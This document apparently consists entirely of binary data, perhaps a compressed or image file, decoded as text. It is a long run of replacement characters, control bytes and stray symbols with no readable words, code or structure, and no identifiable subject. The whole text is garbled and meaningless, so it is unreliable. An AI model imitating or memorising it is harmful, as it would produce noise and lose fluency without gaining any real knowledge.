�Xd��Vs��6�8��G*���ǗH��$����'�����J� 9-�=�9>P�T/��< ��`.$.���N�x��3�8�<9�q�y�r�2��W���S���@�3����1���<��7�Ӽ��� l�2�T�� �t�,���֍|��y}�4������D�e��QZ>��I�G�A	H�d H^bE�Xb�ڬ � AV:���f8� �- !dB�Y�r�!�o8X��%�̄�T��X�*Ѽ��J1;b�É9��`X�����Xt�K^u��\uI�����U�J��fl0@�� �I#�}�@�<�JC��+MXɫnMҋa��i -�*��,	�(�9;��o����r���p҉�H��c'k%1S�°�t�jO�[�����`̱���1;�@"A}�`��].s�B����Q�'ǂ]��!Ր� 0�"�2x0$/��r���`�-G��c� �%�p	�DW<$8�!���f��hA/�7��|�/!�<�q�c��A7��	�a�Ewt �(�2�ׁ eؤB�c�p�)1*D4�ch  �hY��A���9�d>��ru2���7��?4��;t���	��xL$֢���j�D������>8����Kv���� !�B"3"n��6N��n ���B:^���J`��$���QA	S˃^�%�X�B���5��i�S
�#��	-� ���LQ,hXzN�����u�{�"�PI��`�(D���%9Xz��
:>,�@24 %@HC�� �͉1�ɛ%8��&��|	4�r�slc�4i�ҁ���Q��27b�O&�ݚ��^b�K1f���&���gf_��#w�n(ͱ�H<3��S7,�B>x2���-�\�^R�P`Mj�	����c�G��
7	AC����D��`&E�!��K*"���K��=l��UlWpp�"�p����@M�&��K$;�����R�ơ�)b��Wb@<�>&S��lR��K4>Q��@$ e�IЂ�$��H���
�&��y��E�`	��Ѕ&*шFt�PoWr�	Pш�%G7R*��h��x	L}���C `��U,�� fQO�ծ����a���R�C7���%�2�������ةp�9�Y BaE`��q ���$�Bx�G4�����C��b�$���]� ��	$����1�(�:�?h z8��"Y���8�=�������K�!�%ҙ�M�;�	,������ӝ .�~��/6���@p#��y�������u���&(D1
�Q'@��Fx��$ I �W�!$C�wX���RF��)�Jп�����C� � ;�yΑ��?Np_�'؆<漍��ܙ�l8�qE>��ZZd-���	NC���0[m��)F� �����B��S����!�Q]���Q�@#�Aܡ�`z�;j�NZ�]������:0�#� ��N��A[I�?�f�4�JTsW\��k��/�FЯa�lk[���9����F4�vx�	�!�H1�C��6�{�a�h(#V[���G��{yw���(ֱN������6���3�	�6����gIԢk�K2@��D(��`�����'u{Η�v����m�����9V��7[c//�S�+]���6r�u?E���щzݽax!�чi�p��eDP�Hc'$ˉ(,"0֩�{j2DA�8H*n,�h�%���C�,4Y���;�����ᆼ�9~H����<��+L�+fo�L��^"�L��.�)��,����>p�A�!��AB��*E�V����$�.�1|��`�f���6*���ʰa�  ��6\�N�0'l�Ԅ��@���O՜ 
�T����#l��!� ��vn''�� �%��@z; �M� �^`F �aF�+�-Q�T��XO�.�x��f/L���N�$���i~��6\P�^HkC\���̡��:��E&dL>��^ ��CB��<$;��ܯ
�p��@���a��X��s^"�f���^�Ӥ�ʞ �B�夁Z��< �"� F�����J]�zn�b|����O`,kfO����ܴ�iVP�OBaM.�Y��RQ�A�y�Ǚ  �j$aa6�D�.4��.�aBλl`�``���Q��(�@���:�����"�0�%v�ֲJ*�v�A�L(�$A0`)�*��"�8B	 l����1�!�����ͺB��L�ތ�΃����� f�W���c��.�f�(O��֎L)��!����O�d�Ġ�<)c q 
p�%q�%��	@�X:���%ZRddb�+�� ����A��u��T��5�)/�*� B�L�*Y��`�ۺ͂n/8���A�SF�7���^�*�r��L	n�6���R.0�iL`)�����~�`6ti��;�Fh`��{˻�������%�p ��{Z�2A������l�
,E����4m�;ح���6P�+���c3b� ⱥV��Rj����8S�8�σ�����^��o�a#��K�O��&���.
$` �o��G�b`L�>k�ʐ�B���@�@^�%�?�'
+sU2j�R�� ����<��5-*�@��C)9�B�"N�1�A@ϗR�%��\���,��z�+��!�b����%��,�L���6�g�~�@
d�	�&��j�������λĠ岮x�A<���ؠ�a?�����Z�� �Aء+lAHV�-�3XK�\�6����;D������Vt X��cT��0���nE���0�u7��F���<d��ndG9�6�d�J5�1He����}sWqV{����J���Xq��\���%���`��n`�b:Z5P�[���D�;f��f�[?r6��3rE���2U����X����n�_�6-�Q�39�n��j�u������Cf��Z��2挶\��[�Zt�&L1��R�=� ��$�?��
� Al�<���N �Ӄ� (�-��r��6��,�-��3,���	X� A�b�Ө����_��^�!
E�PS�v�B���US��Eo�HPF�b��#�vaD�6�2_�E��#���|��?$k�3>r���Wq�3 '�4?'�04T��r�a�<lEed��E*� ��:����"�(uD��+��j�]�8���!�wb���,AJ'-�KZ�z��f5�;�j#*ΨB�hT�(7�Z:1@�Uq�?]rR�%)Ae�1V�%�%�B$@�J2� ǵK��YF�%�Z�El�����_����lʡ�!��*��+�n\�}N��� �ڌn��0x�l�$@d��x?�V�υ)�zGgŃ~�7[���$���r-�
B �P3��%T���`�	R�0NMla�>';�lքL����CfE\�U>Vl ���`XPc��a,q��� �l�FTRs��VQ��6�VG���(�%l��a8�t (�C��~֐��iP\5TRVn�5Tm"�9�n�Tm%�Ѧ�i%��%(A�`�%���+H4`�����A���UJ�E����#A	" �^,)�E����!� p�:p�r�hW��.R;m��A�����+����dYd����$���y?�Rș)�[)\k�T` !� �>�Xʴ%���9C�	k"Z�+hUXY�g튯�E ���EV�ˈjzu�!��^2��n�*�#��a ��@�Ec��SD����A��`���"U�+�u�i
�i�Zy�Z*�:
N�V��D����@Y2&��	�!Rm��� �+l�U�wof͊�"��ط_d VG ��a��ծQ�0�A����Z��5D׸��8_�vQjG`DG��ۢ��������c��IJT�Y��D@\�Tt�" 
�`8��I����
��+����l� ��A�ur7`�E��E�:z�EvÊ��8  ��"pu����1
�A�l����LP�����S��{�t��A�E�"����t��\��WG��q:���"`����F�%�Z�S6�����!>�0>$n$��A·?b L��M� �@��>\O&+��ď�+��������K��X,�Aj��}��,�*�Y$(��:0�:����r��G�idXAk� $*ITr&��%�1���;�j�+,�0jb��46|7��7\��\	T�!� &Pm����9�<���0� &8@� ��p)�C��+���n�Y7u<���6j�E^��#{�'�E��+���F*�l@�F�Z=^�j�r!r��Ã`�.�����"j�ׅ�����G�  ��!��z�\�_v�����`B��{2K�`�k����r7qw�N�]j�c��p� ��m[�+|�a���}7��*I��L���D!����>,��5�&��k���0�)z�$�\5��A����=��Gm��0v�<�M�K\�@^��@ =�a{~	�`��)����Q����u3ͺ���F���|�7�؋��Y?% 
b��郲�� �
�q]&�T",��~!�����H^���a: �A{L�����U������!"H>Pg�7a���_�̺��;�w�+Fҫy8_��ӈ���g���6
$�&�Ba
��Q�����SB%�[����g�P#Aŉc�����|��a�;��H�!�3�@$ 	�`�Q��K�޷���5]����T�m��Q^�Z���JM��w�=�c�t��uC@���'Ν�v�_^kڰZ�z�U{z���x��"@Rb@	�l(SV��@D6�;C�92�;
,�j�!�ʖHRM�ʕ�(�\i���(
8H$(B�%DP`T�r��6�i��S�V���#��۶gI��X4���������}��X���N�{�^�����V�!��R�-u	��f
A��x&���@V�Pq�F�DV��Q�ؒ�F6�`Q���?wW^�P�Eה{X9U�8�@�TvFI_v�|� 	�5V�P��R����!��'�U��fb�C&beb��6��R(N2炜��g -�'�!�	�?p�@�?D��%�dK,� G���BH��8�a�f���l"�:�`�]�嬳�tWN�ev]�wI���68	�dvf���H��[n�U}�ݷ�]u}&V�����}�N:Q�� $$�'���Mق{��`�t"�CI*�'��G�|$�6X�lpp<B��fl��G��êZ� �c�B��*cXM�]v�}4U��auGFn��� �M�" �\�Z��{�Ь^{��͸⊀SK���&��('����4HG�dt�G�n�#�(�Z���%��4]dֹ%!J����oT��ZT�ãSC|m�K�jvW��U�S%U3}$rH�s�G�(���l�?�&�l��]�1s�9�zC�p�ֹ.��q�G����ѐ|�ׅ�}�����V|P��(����:��Q��$'��m�1!�t�|T*[�3V�U�sĄ#i|� ?��T��e���}U����}�i�!����G�Ł��S��@���݄'�����	�A$2M�6�R�����f ��x����>ҜC��-�c��4$:�XGb�G�'>�*�9R����0,*KY�bx�2�QN.�I߭�R-��*�j��6E����[  o2��A"$�l��Q�PT!?BAiX@�j��8��l(� ���Ԫ�Q��p��԰b��Jڣ^S�#8É�,A�?n�Ni9�{Nu�E� ��e��$U�ҳ�L��)�8xc��% 8�"N���Vz�"
	� )�#�����p�܌��pR{���#�1����� �9�]�s߈�Ƥ�!)`�鋄�ϑ�,'U61*���)',Vs���ENcmY
ŀ�<&*�$��OD'��2�%A" (���� - XH�a��Cy�x��GyƁ:�s`ò�s���p�;���rl�*�h�l�Ta�^:	�>��?�Q<?)ď�*U�*U4��B~�F��Qq��W� !��?H`0�&��
�����#, %�,-	\H�T���{��i
�#��|���z��
�bIBDaT�$LA��d�X���{F�#�b`�%�iG�O��dT�IB�ړ���F�H�@
B��h�#�D����6��iO��i��\)3���B��MqR��U�p�3q1J
͹R���
�Flv��<!1W�e���q�#�m(���fD��I�	�/XZ��N��v��
+��i���C�~�bs��V���R�{� �8���p��c#�yC���#|e&!��u")�ד�:[L���8F9��P�k߂E �	�opjĤ�ѩ2"1�G�%E$h�Gxs�tŏl��BU<�x9�)<!_���6@2.S�6p�{�`�`�GVaN������3_�Y&���^n���+��)�`! rB��`��aڕ?t^�ҁqب�f$bҔs�ӕ�Hy:fέ����1���3H�"���|����G�ؙW�N��5�(�q�C�c����P���R_�6�цk�H�-���&�F����O�����2$���v�p�hØM�R�S��< �o�W�Ɗ��$$��*�da���G�����HZ�lq�w�C>1Xp�)ֶ�7
] (	h�Ǧ<������e����p\� !� � ,    � �  � �`�
��[Ȑ!��!4�q!��b��j�FL�ТI�5V��"
%�����	{���fa�	�������f;"���C�L�)d���êwb<�0뿇  0�7��*�i8D�۷p!�Hs�o(�D*�߃�wfԆ�j��E+��=Єِra�:g��gy&N�A(B�@J��C��akҮ�Ҙ�pQ��H=���PrK�/3�H�"'�yo,��ޖ � ���5r�~h ��_b��s��� ٷ����7�[�"�m.�,�?�H�b�8���GYJ�,�E%q�_S�	�F��%�[.�Q3��tX�U�l-U�CQ���CC<4P���Xs��Є�)��y����_U��N� #\��UJ��`�ۑZY&�����N\�$�[*Y'KAYш\��Cg4D��;�Gea���CC-�?&عS6t�[YGF}.�R�a6�E��#	6���S�M�L]o�s�����T .4�?�H�p �ISX�6�v�����Hh�_���uu�iKp�f����$2D�]	���Ud�}�����'����3i��s���ക��P<}�UzS��,�qQ��G.�C1�)�������H��`�3b,dz�W!t��NWu�{4m�\�o�Y�M�N��pQǦ�*A�,DF&��"-j�X6un��F� � ��L�0���S�%<��U!�E4�$
�(���[X��m���2i�	 ��BD]U�*,�a�b@f_|*��B'���`πg�'`�6�T ȢP!C0�O�%9��4ڑ�{����Ѽ�34J��EY=>Ӵ�<�����u����[Yh�}_���3�A�15�5��C�q�G7u��J�8DD?��?Mf�	�n�J�̈́/}���J$�&�$�>M�=���Q�A3�k�0@�&4�;l�oR�����J��	%�Z���>YjTiI�>�'iMj�hT��q��� (�A���<E*x������k�[TC���'`\�TC2^5㈓jZ4Xi#Y��?��?Z��iR�� ���=��a��ؠ�"�S �� �/�kș�H1L֒�S����+��wG!	ca
�(�1en�W\�/���)��0H���A/r�2X��(d��zVG�����xj�P���Xa'C���`pU��������"��G�*�Y&sN��I��]��\4�`h�����[��X��RAB�Ѥ��Z�0�8�!tܬ��B���ZX�a�l�pV��"�م�H;kVAOk�RZ��@0�:~-T��r��D�y��R1��`78"a!�%�|@YAE̝X�ԙK�֌,��Z%��?��� ȫ�+m�ݢR+&�`js�K� ӌ[y�;��.�O�k!+��Hf75��M\I�:����#`��l0�x��9�xbX{��ϵ��k���J5Du�A`�e���=��Aa��"h<�  �z�K�f�fX���c��Yq[�Ttc�4�4"�h�5�hB;R�UЋ�j�+ޠ2��=��u6� ,�%ň|4v�11%�ǲ�FӘ���d��k�4� �`!�Aq��ЀV�ʂ�0�f4 #��natP<�69䭔,D0���t!��ơ�$�	� }_��A��L��&R;ůd�9X����*�[��F���h�&s���T�������&��V{���x����x؜��-��7�P��2�ww�����855�, @�W����	 Y�"�|D(G�6��# ꈈ��u�m3`��0��q��[x�^�`�!��*Ԛ$�N�`@`���deF���D$ J�E�`�2h� UMG����&W���N2))Z_p���J.; �Ӆ8S�1�,�~Pu$"��FB~� ��%�.dõc��cf*�/�%)RI��zC�gXH����e&x:]�\1?�Z��wTħg�綑=���{����J�:�S1E��f�~5�V3!9� B�c\��98  ��~�i�Lq���F�Ĉbit�e��
I/�dMٽ���6+��ӝ��?��` �X\���b�,��[�Z�-e4��p���f�x��ǅ�Enq�V*�����AU������Q����Y�Ӥ8�G-r���&�{*��N��"N��W���I�)$��]�������  �0�.�{��"*��?M��!��|È��4_+d�	�0��� !K�]�կ��.Dv����i��	��ǧ���98Z�@J�@&���=�B�P�S��3�n3b}�P&�NE;�b<R�WƆ�GS� I�	bP_�N��"��i3�L��0 �$h��ʷ���F}L�4J�	\�����~!y S�t�:\d-F�Hh-p 0����r]���g�	ܱ���Ac�@c i�Ma6 ,����O�wZ�T2E�H�t+5W$�l�r�vc$��(G9@m0��ƅ�h��(P�����'&Pz@D7�W�y
cltHl<�H0P�SXv�o4�	L�g�W
�a�A

fa���6�0�:qV2jHR��&\+�l�X0�sE�E�'$UT�uV��HM�%���
�ш�5/dH� TqvR�"o�/p ��&UR�%	�@�Y����Hp d+~��9�g�Y GTb�4`�Ј� �YV�A0>�&�& I�,L'/~�:�&�" 	(	�yE�t�:cPg(���~~�P�Y�~�	�����VP��#����'�E��t$3@X�ttHR��iu����_c�]�-�"9����i�09X��>FI%0x[��'J�'��ǂ���*��߇ZI��ƌ_��g1E�D���� h��+X,�ﳍA
[�_ ��1�?�aF�'u�B8g�SR%%�$��(��09�c�c ��)@P�'�~'q!���h)/w��hh[<da�E��_~�;�o.�6�Sd�Ǖ������o�
��T�!���*���e��ssa�\߷�#�����ɕSTg��-��������0��yr'Wx���SQt���3T�a=1av�{S�\/�E��dI֕X�Z*�E:�.*�4�yr�v��E��52[TR�'��@���&�';�by�Qx���E�r6�F���W�|+z ��*�Z��9W�y���:Z����`S�5 �Zq��y��#��ޕ87�f�SKx �Bl�앟��-P���1��y�b0� �c�
�0`��uc�
��(T�Qwp�U!Pp�O�O���	?��P��4�P��5����TPf4�ڷ�@��R�S`�ʖ����If(Yٕp�q�:[J�J��	h���c�r7���
b	��� z������
�9p��	�����	<P<��Pu����5 f�X� ��R �o�Th%Y���Y�`K4��v�l��9a�Tѭ��}F�x�颕��*��
 ���zr����=�@�! � cR�b�rp�0	u0
	��	��t��� �{��X�O@�p��sd�M{�j]��Hh���$j1����� �d��ڥ�z�:�@�5Zx�_@~ ���V�+�z�g��)w�9�
P� ۺ<P<� �ʫu�
C�@:��p���`��T}��]!�[nf�&m1��&r*�o���Z�~Q_!���2���I_� �x0��J<�	�y������� �@�@����=��}@ z6�L�3� 	��� Ő���������P��,��m3n/c�"X�Vhm$g~���H;ٛ������H2c@_ʥ����
b�
��Z��ƾ�*�2$p� ��������E`�����Z�3 [��
L�f\���q�<p)�`&��`��3*�[�0aj�\��YTC`�v Wg�����a��ʨ G�;�\b�x�
���?� IPL���r�	�P]B�� ��:@��s0 g��;��[������������� ��U�%��\D�G����Z�Vt{,���k�K� ��8�,���� ���E����媸İ�0v�
��Ϭ��@ P�p�;�L�
I� ��L,B`
��@\��; 6��X\�Zj�� �L�d|ƱK���*���o������LS1Ywڼ�BR,U]�`���Z�
!p-Y������,�/%�bg�[ɐ�Bv�	i�=�ϛ��|�'��P�r�f}g��2�0 ��n X:�@K�@K�|�rR�� _@���?��m�5�R@�>���
Pp�%`� �A���}�¡��`�XТ�1�'�΂���2\����X�:�J0^�� 	�����b�-�	v���	\� ���P�n 	���ʿ��B�mU3���7�<�@�`ұ���Ҫ0��(���������!W�|�nfa'X�!�5�͹C�
���������8�_��Z�)��	c k���y ��ɰ����Ј��h��\ ��! �p:�:���
:N�J�?��!(ޒ{�-ش��L��c�[ ���P���s�q�;10p5WM��0r�
��0 %A���@+Y
M���U�A7P��Y��v�ۛ�@ y@:����:��:� �d�R]�ܰ�@������0��fP���X銞Ϭ s`z6�6�����dK�L�$�R�
�����0��y����p�T!�Tr�!0�@�.�D ��� `c�XpG���L�2��Yg�����U �ĐiP��:� �t�a���p�n�n�����@l`��՟`p :�J�϶�갎rB�og�3@_��N��������� Ӱkp��GPrZ_�_�p�Y: 	k��`��ܠ�  �p ��~�SD׸-�Yڕ_��2���Ȑz�u�}0������z�p����  �`�����`n`���O ��,���	����9��C�?ܿ�����L ���
�0�n�}�-��ǌ(@�PD�#�i@^�K�ѻ1�
��n�Y� i�^P�}`�` ���@X�
�`�b ��*�����]�:��)��i0
��  �`fp�  ^@�EDPE  �� y
4�ߎ�	�@���J%|,���+xX�r�g@S��1��2&!fty4cӏ/?x�p �N� (T5�ih"M�@i�F�I��X��������E�XJ��IZ"��#��舅����l�r��bČa�d.�1H����^�<�1�Ѐt��e���&�����FG��J# M��E�&-@�@Ը���ףڦ����>��U��(�G���X5ؾE�f��S�K.{$0��:� 9w�r0ɐ�(j�=�� O��P�OD�/,@�Sh�pJ�*�_tP∟$ (�k.��K0�z�,�8��I�8� $4��CMc��)l��A/�p��"Ҩ�c,B��r��4\��17���(��b���h�y��Fb��$���hXd`�<c�`f�a�x$���'��N<� �<��΁��k���J*�����"��"Z����H��/	!324Cj)b<���r������ HL3��S�$�؅��D��f��ѳwy��[0D��
2�!��B[��f�͐{���;�c9 �S?1p{1�:�S% U�H����.;:ͫө{�� �Y���
"f,�
��@c����%p��/��Ľ��KB��Vր��<6�>B�1����(2Ҙ�3]mܵ
^���W�w��4\
2�'�Z��ӀcF�Q;��c	��   �$�Er��"�	?� �4�U�)���� �) :�>/�b�so�b�V��&V�"���V�0D��T�@	�,�xs<P�DS�t�Pt%�#�����Rvg�3Hf9z�[;ӽ]��gѼ3zG�F`�g,ti��`�>$�Q6B�kJ����Ye�^
�gn �cTШvh�:��; ���7_�A���
F���CPV����Ba�$ Xp�!��,�B�T^8���
yl��!6b��0�:�]��	@��Ȑ���L���]�&��	�
�����`��%�	� �?jF|aFWğl�	@�-��7F��y\c�p>���E�Bq�	v�X7���:�#���
���������4�� ����*����n�
��x`��@&�MlL/}鋀�����!�!$�,(!�p�hv�4\��=���p�#��W�B	�1����r��y6�"Dn���\4��#p.��|��������m^?�_녂ZmA�Ђ��'h���/��	p(���&�a���&X��epS��,��p�A��DF��Q��4�h�F!���9�U�d�;��Й�3.MC(|!���'����M ����<D]Aq�+�Rz�h���7� �r��g�xP�9^��(�	)��Z�@�XBN ��`<��P�O�LFU30r b�#x�Ђ`G������!�����"����YiD�;�]6�9�-3�4 th��H�2�!_H �����l��-��0#��ЇҴ�5��!��n�º�ž8ұ:uD���� 1xD<�z�FtP�I[��Ӏ�3(�Z �{8�x���r�Y��S���_L�V <�$X���4w.B��ғ�"�J+J01Z4D8�0&� @��4l�k�iH��+j�`�Fb#��)�a
��n����	�T'�`�:���N���x�6��s\�P�P_��Ѐ)��C�1
]�b"��(�&Q� �b@�^x�;�!�� `*XJ�%xef��Ē����(�`3�Z$��pLD $X������)�`�\m#G۹F��1څw=�BԽ�qTqj�a�Y�#3��)��O����h����Ȍ�����J�m� ����E�'D�A/�T$P!P�a$˯~7tV����t��4��<3�l��BC�Z�w�Ѐ;
F0C�ѐ �w�����RečXʸ���i�,C�a�&>a�_ɏ�ŠI��#����4�����x�`�@�Ue��3_��F��*���p� �����bs� �(�0�X�n2��neY��x<���0o�\�
8��p�(�Q��}v&��ф&�(�F�LӶ`�j��'��4h�f�V�y�@ M@As/Q�U;�VpJ�4�� ����w�k��h`�Q��>�,��%(��G�#f� |��i��	!�O� +����xᇸ+7hz�������0�>.��
�{� �qD��� 8�
����|:h�D��,ы��D%&,l @´t��(q�5���0D8^����b ���]�1@]ӆ�H�x��o0���b;$D9�q3��V��QIV��A$ /X �=F ܹ��Z�,�h�C�5��C������C B�;.Z���n�p��k�nP�������.-t�Г-�;!�Qh�G4h9+� H*���$`	@�vh؃� �bP���(@=� hȵܵ��>Lh�*���)��f�����=�! H�����9��,=j��%����� �W�+p�\�n��n؆p�{�o����i@0������BH��#4-?�'�#����}����:l�~��hC*x>p`x`�IX5��><��P�@�B����=8�d�0(�����"�(��ZЁY��C�=O�D/(!|�s+��9��<�U�'W�A���=���&o���( p( X(��y҇^��w��P�+��#Ⱦ�3;gD3p��sF���4(>���C� �ýp��E�<�@�`Ǥ��|�� &�5z��}P�k���q�G�B 1g��!H̬qc�Z�O`�� ���S�A�9�˺و���o��YX8o�t�p�s( s�y���0��Ǥ���s	�>��Ԍ7(h�A3;-�:�|��;ĥ�Fn�3�H�=ܓI��� ��/����� ������M��L�L
!x�i�o�3�:A� ȑ����H��)���(�&�!7�{:�,�y�\�A�/��#�H!����L
s��\I�0I���r�p�l˰C�+8�
���I/;���X|Ex��
�#��;��T�C�%��K�>��X��h�&�C?��^8z���<˧��g�r �;(�*򂆻 +�OH����8O���L��Kz�P؄M8�m�! ��L�L����`S��nP�t@еtvpq��C������3B��MX�uQ䃇=�"M��k�(�<x���QI��Xؗ��CR`�)���^�����T�i Ҥ,�Q ��;D���A;�8Ϩ�U�,�Ҭ��Y4&�:XB@�k@ph�3-�̄��VX�uP
u M����@�o@t8�ohLx�oq�>�$Qq(QB(�C�y�rX�t�z�q e$T���o� K���M���CR���*U��І��LUt
�^��C$4p;�G�%�D�`�!��O�,�d"٨�M(��L�l��k�V����, 6}
��(Ĥ �wH�8���E X�r=�C��m8��e�k��P2k8kPZh�T� I�TT��(h���X�T��T*HX	x5<��1��N�h@�u�U-�C��+� �k�(��[��@��H<=�ĝWb))�(�I�[�m�nH�l��l�VU�����V��Vo�v@ �d�w@���i����t�]˴L�,�ӕ���- ؆r@[B��z�� ���Ԥ Ni�ۜ�	fP�`��8Ռ}
{{��r �(��;3��H��D+u��{��"L��=W=k���U
s��%]j�̤��e�5�V]K��5P��8Z�����k��ޅS�L��iHZ�����r І�Q�L�����M�������M
}�Յ1�Ф�_q@�H;&������L�[��&�:̬4��Q�h��Co��������LV��lIUէ����ԆH
��36��T��}��4�j-�UPo�ᅆr���x�%����L�iH���@�|I
@�޴��4�U��V��q��:p�`�,G�K��AQ�π��1��kMx��CD��%�G0�H0^�el5]E�5�- �I�[�N]kcmȆ�Mn�L�]`6�޽�3�fn����6vZT �GЀ�|[��[i���xrR�
�����}��|��k@�MxW�CL����Ku3(�U(�byۮ�к�� �9�Ly���J8�:V�$]��L���~@k��(�5n�e�]�b��̓�h�TPnV
�}�>兆^��xI��ۣN�Lx
��T�T�����=0԰�O�� ?�sD*��DJ7��A#(3�>�;�d]�˜h�����e̔��Y��.�N�(8p���<���ck�L6���,쌭]y"T �Vd�; i��'��'j�(��X���]qbC}���i9x9�dA�`A�c��?3�[�
EJ ��˄V�6��J�Y�]u�k����Lt��V�n��ph��f�~`�h f�k�V�u�յG�E�ip@��^ ��^=�H�8x�'p ̮�>��5�����֍�i8ZO~�w��4���AY�Q�3�����P��rеl�f^���e��_��̓,fbfP��l���gp�:�v�r�'�
M�g�3�'�a.`���N����G�`����K��L�$O�wN����T�)W
M����{��nPי���X+�j�:���|����r(@Іw�̕���VksH�l��. ��ck����cN�n{��Fx��]�:I:Ά��]��'Ec�FjM�a�f�i��KM
���O��K�w��&�n�H9�x������^��w��k@ ��(0Q����!n���݄d=�<�5�]���sc�l�L�tI�]COUm�����n����bu `G�c���MOK���GH
x,8oE����d��ȣmw���^d��q�}�0�sHB sT0Q���t�;%Qw-߰��o8�ؕ'�֜M�.6�|��^��(��fyJn�����F �6ۭ�6cХ��fkeIb��en�g�o	6��8�X=�g�� U��PZm(Ke�r�X�E�*������t(0個߄_�{`7����p�ZA��h�nh�����q���2�8�I�]�}z�r��`�4wcf�0��j>Im���5�d~���ި�q{�����M�Pu�`rp���SLF���n��TU���sp�7z �/qXz@ ��7tm�8��u_w^���I7]�oIm���/��^ݡ}�(tpBsGl��s�gwX@w�'f��,GZ�3q:{�l��� &�����
��_��?�#�0�ń.�m|x���7D>�(D�H�nx��o�.���v�Z�k�Z�+Г��@����ٔ0�4[����ei�iE�q���봓B���qm�6k'�-S�mĈ7�r-p�i6uN²+�7�B\rԨ��F������QT�HR��E�:�%�/S��N���#�k�~<KrD��'&*�!�w�v������܄�[Ҥy��S'P`_�Naq3'P�V����t�}���3�is�.J#kp[֭��)^��R��ʍ�X�0ʜ�Bc.�p�9��Ie�I�G	<� ��p�i5ŃN��`G�%t�vby��I.�7�l�p�"Q�	U�q�U�SUMg���W-���`����6'��@8t���1����p2�c,Ga��?O��l3]C�d<�\�3��H�3@��f�qIB�ME�=TfB�hXGr�?�̕�K�Z[K��a�x�σ@W�Q4&�TW6u�9�dӎ9���}��]�#��M\D6ΑN�w�sueW�{���pٽ�PX1���Fc* ��<WI��y�<�ʃ�|�C�'`�e~���ؚFnt(G$vI"�-��_�	�x\�3���٤Pɿ��*)X�1��\g�9��N�S�L7<��KSV��qWB��W"�p�H��yZZD9d���� (��?��mBАNi��K&����lJ��j�*	�m�AZ�}�EiP��T7=m\ 8\���R,T"6KMc�K=:��r�V8���D�$Ѐp��U�G�J7���B6;>=򰦈ۘ)�	��UR�"`�$:�� ����N�ۜ@n�����D���52��h�':�y�����}ܹ70���c��]�9+�5�I@z�*K�	�p88t�@.�����~M���Uq�^ ���T�j �w�Z*/V@%�=�����L{8���;��Sz�jB�>iY����r6.�A�Aԇ��j�o�B��f��p9"V�F2��hװ�5ր�a�X�74�te�}���e�ui?�PP�D����*ـL��*�a���E��oB��_��.�p�&�*	{V��i#A�K��Te�>gv�X��A%++��J|���iq �F8�эe4 �h��:C&��I5���0��'1�[�Ǿ҈�l����<p�s8���1�	��Xd���X&�	H�&˃�?Դa��Q���8�h?�+�qǣ���y{�5t��\!%�v�����َ�/��;�*�F����1�er�3���9Ă�` .@�Υ�s�@��!:҈��'��H�	�Deh���Ƣ+�E;&"]®(sXّ���Ǳ|�%A
�H̢R�	��F����"� ������*�ʊ`r.Hn)r�L��P"դ4�|�	F >4�	[H�':�(D!߀4�1�)T��؆<z���4*�{&X\�QV!,��>�)�p�o]��OlXC�,,��\���)k�A(q[H#� ��:�p ț5��G����K$r���E�:u��8+��^d5!u�p6 �v5��pa��n��5npϺJ3ղ�PE�6��hD�+v��W)�.*��LѺ��W����� 2�a�ՠD.��p0ro�T�Xζ�C���Q�K֪��#�7�3|������Ѐ6p��r+�ʊ��5.���$<w��U��D1F���X�=da��Gr���<Y��̲�M&h ��eX��l��$nj#.1��v2:���dH�$S�������$>1�AD�Az �(��s��j���8#��^��8�#q���ST�_%��%U��y�<G���2l\�¼����p�[�Xv��m1�-(��jD��L�N����c$BGKȋ��	�Hj�rA�� h�#W��?2��8$[/��A�޾y�s����E�\U��mm+ �(���d�J?m��
K�H�mst��u���s�jql��8P�	FH@�"��u���EqaYX����Um;Y��9��F�ęν@m������;���Ҧ�8���;d�a	�� �A��a�r��V�؈��r�3��Hr6�,Ҽg}e �l-۸L�12l��`�2�P������@ass����G�0�����,/�s:8��D$�A��"I��sB���97�y��GB�����1�m`Fp���i7�]��>.�G������:�����շ�j��Ʊ'l�`G���Y%�#�n=��ҝ��;\L~����B�:w#kh V;�w������C�Uzt���B����% 2�� �>H����h�������e�T*$Ī4a+E��@\ʠO`#��<��EAāt@#D`#8(��)���@�3�-��1VS�Z�Uě�@4��B�μ�?(A \�a�Bp������%��% 5!n���H���4����_��A�UL\$V�=�:�K�����T8 R �5E�`�NE ;4"$�4@P9�[=���3_�=��	���CEXX���e <&D#>�$�,��1���`b�uW�W�̥P�� ��?x���u����	�]٘�X�.6	.6S����]�]7B\A�P"�t ",�3"�XO��"��r�,6׬XM��� 9ȃ�YX�}C$�#����`@@����B��&��?&۵��D�/$ P���'h *�=���A����8�����4өG���u�-bZ I��ӅC1�C$�|�4 ! 54@*��$�H��	T�u$Z��X���j	b �}W�� ��$�A ����+B � �	�%�����/db`"��AX��/�XNx��5dC�d[W��fـe�S��^���������!���;�<|_H�a��H��P� �Y#������&�LS�O��p	L�dY��e@����'�]U>D$F�$x lep%����e&'����������4<DP�S��X�	;�L�m�i���OhcS�Z���� �'B�J.��t�FLd��(�2P�4ā��?����N� ��[�aٚ���{*	�8�+� �A�@�=�fB�>�x�0��5�	W
'vj[X��D ��Ăs�� �*�CB��/�)�B( =�L��@M������%�I"����v;tC��kF	���A|��4�"�A��V7$)�խ�#�N�TD9v�J6 �����A$�̀/ئ#Ҏ �6*�l �Rh%��hv�' �BB�B�C4�Z�_����%=� �*�AI)�hz(�&�Z�@Ƀ�!%5�2"���� (Y,�l@X �A>�i:��!`�Ym��ƜX�n���b[D�B`�@��"���1bPX�? @, ���A� �l���h @5X�^jp��k�jBx�����,�� p�/�At �t9���"T�T)bZ�v�cܠ�6��pul�v�<Vz9f��c�5�l 5t���d ���F�Խ��d��l�x,l����7��֜ HB[���̀�& Ȍ+` � ������B�L����-�ՠ��(T����Z&��C�bX ��2\�zl�Ҋ���	�;�l�ii7 ���#�ri�r���?� l@��d5&� +��	�Ϊd@���Ǿ.�
